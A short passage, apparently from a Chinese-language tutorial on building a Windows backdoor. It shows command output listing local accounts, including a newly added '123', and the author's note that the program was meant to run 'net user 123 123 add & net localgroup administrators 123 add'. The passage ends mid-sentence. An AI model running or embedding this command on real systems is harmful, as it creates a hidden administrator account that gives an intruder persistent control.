 123 Administrator ASPNET
Guest IUSR_WEBTEST IWAM_WEBTEST
SUPPORT_388945a0
命令成功完成。
图 13
在制作这个后门的时候我遇到了一些问题，比如一开始打算
直接在程序里用二进制写入“net user 123 123 add & net localgrou
administrators 123 add”，但发现只执行了前半部分，即只添加了